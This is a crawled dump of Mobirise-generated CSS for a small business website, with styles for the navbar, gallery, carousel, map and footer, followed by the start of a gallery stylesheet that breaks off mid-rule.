  .cid-rsydDZXkNj .navbar-collapse.collapsing .navbar-buttons,
  .cid-rsydDZXkNj .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rsydDZXkNj .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rsydDZXkNj .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsydDZXkNj .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rsydDZXkNj .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rsydDZXkNj .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rsydDZXkNj .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rsydDZXkNj .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rsydDZXkNj .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rsydDZXkNj .nav-link:hover,
.cid-rsydDZXkNj .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rsydE1d4jP {
  background: #ffffff;
}
.cid-rsydE1d4jP .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsydE1d4jP figcaption {
  position: relative;
}
.cid-rsydE1d4jP figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsydE1d4jP .image-block {
    width: 100% !important;
  }
}
.cid-rsydE2iQst {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/md2018-02-06-202414-1280x12804.jpg");
}
.cid-rsydE3tXyQ {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsydE3tXyQ .mbr-section-subtitle {
  color: #232323;
}
.cid-rsydMvTS4a {
  padding-top: 0px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rsydMvTS4a .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-rsydMvTS4a .icon-block {
  margin-bottom: 10px;
}
.cid-rsydMvTS4a .icon-block .icon-block__icon {
  display: inline-block;
  vertical-align: middle;
}
.cid-rsydMvTS4a .icon-block .icon-block__title {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-rsydMvTS4a .mbr-text {
  color: #232323;
}
.cid-rsydMvTS4a textarea.form-control {
  min-height: 100px;
}
.cid-rsydMvTS4a a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-rsydMvTS4a .google-map {
  height: 25rem;
  position: relative;
}
.cid-rsydMvTS4a .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-rsydMvTS4a .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-rsydMvTS4a .google-map[data-state] {
  background: #e9e5dc;
}
.cid-rsydMvTS4a .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-rsydMvTS4a h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-rsydMvTS4a .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-rsydMvTS4a .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-rsydE7bMM4 {
  padding-top: 60px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsydE7bMM4 .mbr-section-subtitle {
  color: #767676;
}
.cid-rsydE7bMM4 B {
  color: #ffffff;
}
.cid-rsydE8ca6F {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsydE8ca6F .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-rsydE8ca6F .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rsydE8ca6F .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rsydE8ca6F .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-rsydE8ca6F .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsydE8ca6F .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-rsydE8ca6F .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-rsydE8ca6F .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-rsydE8ca6F .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsydEa7pBD {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsydEa7pBD .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsydEa7pBD .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsydEa7pBD .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsydEa7pBD .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rsydEa7pBD .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rsydEa7pBD .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rsydEa7pBD .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rsydEa7pBD .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rsydEa7pBD .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rsydEa7pBD .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rsydEa7pBD .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rsydEa7pBD .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rsydEa7pBD .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rsydEa7pBD .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-rhk6YXy3mW .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rhk6YXy3mW .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rhk6YXy3mW a {
  font-style: normal;
}
.cid-rhk6YXy3mW .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rhk6YXy3mW .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rhk6YXy3mW .nav-item:focus,
.cid-rhk6YXy3mW .nav-link:focus {
  outline: none;
}
.cid-rhk6YXy3mW .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rhk6YXy3mW .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rhk6YXy3mW .menu-logo {
  margin-right: auto;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rhk6YXy3mW .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rhk6YXy3mW .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rhk6YXy3mW button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rhk6YXy3mW button.navbar-toggler:focus {
  outline: none;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rhk6YXy3mW .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rhk6YXy3mW .collapsed .btn {
  display: -webkit-flex;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rhk6YXy3mW .collapsed button.navbar-toggler {
  display: block;
}
.cid-rhk6YXy3mW .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rhk6YXy3mW .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rhk6YXy3mW .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rhk6YXy3mW img {
    height: 3.8rem !important;
  }
  .cid-rhk6YXy3mW .btn {
    display: -webkit-flex;
  }
  .cid-rhk6YXy3mW button.navbar-toggler {
    display: block;
  }
  .cid-rhk6YXy3mW .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rhk6YXy3mW .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rhk6YXy3mW .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing,
  .cid-rhk6YXy3mW .navbar-collapse.show {
    display: block !important;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-buttons,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rhk6YXy3mW .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rhk6YXy3mW .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rhk6YXy3mW .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rhk6YXy3mW .nav-link:hover,
.cid-rhk6YXy3mW .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-siNO6EoUOG {
  padding-top: 7rem;
  padding-bottom: 0rem;
  background-color: #03497b;
}
.cid-siNO6EoUOG .item {
  padding-bottom: 2rem;
}
.cid-siNO6EoUOG .item-wrapper {
  height: 100%;
  position: relative;
}
.cid-siNO6EoUOG .item-wrapper img {
  height: 100%;
  object-fit: cover;
}
.cid-siNO6EoUOG .item-wrapper .icon-wrapper {
  pointer-events: none;
  position: absolute;
  width: 60px;
  height: 60px;
  font-size: 22px;
  left: 50%;
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #ffffff;
  border-radius: 50%;
  opacity: 0;
  color: #ffffff;
  transform: translateX(-50%) translateY(-50%);
  background-color: #1b1b1b;
  transition: 0.2s;
}
.cid-siNO6EoUOG .item-wrapper:hover .icon-wrapper {
  opacity: 0.7;
}
.cid-siNO6EoUOG .carousel-control,
.cid-siNO6EoUOG .close {
  background: #1b1b1b;
}
.cid-siNO6EoUOG .carousel-control-prev {
  margin-left: 2.5rem;
}
.cid-siNO6EoUOG .carousel-control-prev span {
  margin-right: 5px;
}
.cid-siNO6EoUOG .carousel-control-next {
  margin-right: 2.5rem;
}
.cid-siNO6EoUOG .carousel-control-next span {
  margin-left: 5px;
}
.cid-siNO6EoUOG .close {
  position: fixed;
  opacity: 0.5;
  font-size: 22px;
  font-weight: 300;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #fff;
  top: 2.5rem;
  right: 2.5rem;
  border: 2px solid #fff;
  text-shadow: none;
  z-index: 5;
  transition: opacity 0.3s ease;
  font-family: 'Moririse2';
  align-items: center;
  justify-content: center;
  display: flex;
}
.cid-siNO6EoUOG .close::before {
  content: '\e91a';
}
.cid-siNO6EoUOG .close:hover {
  opacity: 1;
  background: #000;
  color: #fff;
}
.cid-siNO6EoUOG .carousel-control {
  display: flex;
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
}
.cid-siNO6EoUOG .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-siNO6EoUOG .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-siNO6EoUOG .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-siNO6EoUOG .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 3px;
}
.cid-siNO6EoUOG .carousel-indicators li {
  max-width: 15px;
  height: 15px;
  width: 15px;
  max-height: 15px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 0.5;
  transition: all 0.3s;
}
.cid-siNO6EoUOG .carousel-indicators li.active,
.cid-siNO6EoUOG .carousel-indicators li:hover {
  opacity: 0.9;
}
.cid-siNO6EoUOG .carousel-indicators li::after,
.cid-siNO6EoUOG .carousel-indicators li::before {
  content: none;
}
.cid-siNO6EoUOG .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 768px) {
  .cid-siNO6EoUOG .carousel-indicators {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .cid-siNO6EoUOG .carousel-indicators {
    margin-bottom: 3.625rem !important;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media (max-width: 767px) {
  .cid-siNO6EoUOG .carousel-indicators {
    display: none;
  }
}
.cid-siNO6EoUOG .carousel-inner {
  display: flex;
  align-items: center;
}
.cid-siNO6EoUOG .carousel-inner > .active {
  display: block;
}
.cid-siNO6EoUOG .carousel-control.left {
  left: 0;
  margin-left: 2.5rem;
}
.cid-siNO6EoUOG .carousel-control.right {
  right: 0;
  margin-right: 2.5rem;
}
.cid-siNO6EoUOG .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 768px) {
  .cid-siNO6EoUOG .carousel-control,
  .cid-siNO6EoUOG .carousel-indicators,
  .cid-siNO6EoUOG .modal .close {
    position: fixed;
  }
}
@media (max-width: 767px) {
  .cid-siNO6EoUOG .mbr-slider .carousel-control {
    top: auto;
    bottom: 20px;
  }
  .cid-siNO6EoUOG .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-siNO6EoUOG .carousel-indicators .active,
.cid-siNO6EoUOG .carousel-indicators li {
  width: 7px;
  height: 7px;
  margin: 3px;
  background: #000000;
  opacity: 0.5;
  border: 4px solid #000000;
}
.cid-siNO6EoUOG .carousel-indicators .active {
  background: #fff;
}
.cid-siNO6EoUOG .carousel-indicators li {
  max-width: 15px;
  max-height: 15px;
  border-radius: 50%;
}
.cid-siNO6EoUOG .modal {
  padding-left: 0 !important;
  position: fixed;
  overflow: hidden;
  padding-right: 0 !important;
}
.cid-siNO6EoUOG .modal-dialog {
  margin: 0 auto;
  max-width: 100%;
  padding-left: 1rem;
  padding-right: 1rem;
}
.cid-siNO6EoUOG .modal-content {
  border-radius: 0;
  border: none;
  background: transparent;
}
.cid-siNO6EoUOG .modal-body {
  padding: 0;
  display: flex;
  align-items: center;
}
.cid-siNO6EoUOG .modal-body img {
  width: 100%;
  object-fit: contain;
  max-height: calc(100vh - 1.75rem);
}
.cid-siNO6EoUOG .carousel {
  width: 100%;
}
.cid-siNO6EoUOG .modal-backdrop.in {
  opacity: 0.8;
}
.cid-siNO6EoUOG .modal.fade .modal-dialog {
  transition: margin-top 0.3s ease-out;
}
.cid-siNO6EoUOG .modal.fade .modal-dialog,
.cid-siNO6EoUOG .modal.in .modal-dialog {
  transform: none;
}
.cid-siNO6EoUOG .mbr-gallery .item-wrapper {
  cursor: pointer;
}
.cid-siNO6EoUOG H6 {
  text-align: center;
}
.cid-siNO6EoUOG H3 {
  color: #73e644;
}
.cid-rhLBnCRmhs {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rhLBnCRmhs .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rhLBnCRmhs .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rhLBnCRmhs .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rhLBnCRmhs .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rhLBnCRmhs .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rhLBnCRmhs .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rhLBnCRmhs .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rhLBnCRmhs .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rhLBnCRmhs .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rhLBnCRmhs .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rhLBnCRmhs .media-container-row .row-copirayt p {
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://www.jatobaesquadrias.com.br/assets/gallery/style.css
body_size: 9721
content:
/*-------

   Gallery

-------*/
.mbr-gallery .mbr-gallery-item {
  position: relative;
  display: inline-block;
  width: 25%;
  cursor: pointer; }

@media (max-width: 768px) {
  .mbr-gallery .mbr-gallery-item {
    width: 50%; } }
@media (max-width: 400px) {
  .mbr-gallery .mbr-gallery-item {
    width: 100%; } }
.mbr-gallery .icon-focus,
.mbr-gallery .icon-video {
  position: absolute;
  top: calc(50% - 32px);
  left: calc(50% - 24px);
  font-family: 'MobiriseIcons' !important;
  font-size: 3rem !important;
  color: #fff;
  opacity: 0;
  transition: .2s opacity ease-in-out;
  z-index: 5; }

.mbr-gallery .icon-focus::before {
  content: '\e96b'; }

.mbr-gallery .icon-video::before {
  content: '\e95c'; }

.mbr-gallery .mbr-gallery-item > div:hover .icon-focus,
.mbr-gallery .mbr-gallery-item > div:hover .icon-video {
  opacity: 1; }

.mbr-gallery .mbr-gallery-item img {
  width: 100%;
  opacity: 1;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out; }

.mbr-gallery .mbr-gallery-item > div:hover img {
  opacity: 1; }

.mbr-gallery .mbr-gallery-item > div {
  background: #fff;
  display: block;
  outline: none;
  position: relative; }

.mbr-gallery .mbr-gallery-item .icon {
  -webkit-transform: translateX(-50%) translateY(-50%);
  -webkit-transition: .2s opacity ease-in-out;
  color: #000;
  font-size: 30px;
  height: 69px;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  transition: .2s opacity ease-in-out;
  width: 69px; }

.mbr-gallery .mbr-gallery-item .icon::after,
.mbr-gallery .mbr-gallery-item .icon::before {
  content: '';
  display: block;
  position: absolute;
  height: 69px;
  width: 1px;
  margin-left: 34.5px;
  background-color: #fff; }

.mbr-gallery .mbr-gallery-item .icon::after {
  width: 69px;
  height: 1px;
  margin-left: 0;
  margin-top: 34.5px; }

.mbr-gallery .mbr-gallery-item > div:hover .icon {
  opacity: 1; }

.mbr-gallery .mbr-gallery-item > div:hover::before {
  opacity: .9; }

.mbr-gallery .mbr-gallery-item > div:hover .mbr-gallery-title {
  background: transparent !important; }

/* remove spacing */
.mbr-gallery .mbr-gallery-row.no-gutter {
  margin: 0; }

.mbr-gallery .mbr-gallery-row.no-gutter .mbr-gallery-item {
  padding: 0; }

/* container */
.mbr-gallery .container.mbr-gallery-layout-default {
  padding: 93px 0; }

/* fix horizontal scrollbar */
.mbr-gallery .mbr-gallery-layout-article,
.mbr-gallery .mbr-gallery-layout-default {
  overflow: hidden; }

/* lightbox */
.mbr-gallery .modal {
  position: fixed;
  overflow: hidden;
  padding-right: 0 !important; }

.mbr-gallery .modal-content {
  border-radius: 0;
  border: none;
  background: transparent; }

.mbr-gallery .modal-body {
  padding: 0; }

.mbr-gallery .modal-body img {
  width: 100%; }

.mbr-gallery .modal .close {
  position: fixed;
  background: #1b1b1b;
  opacity: .5;
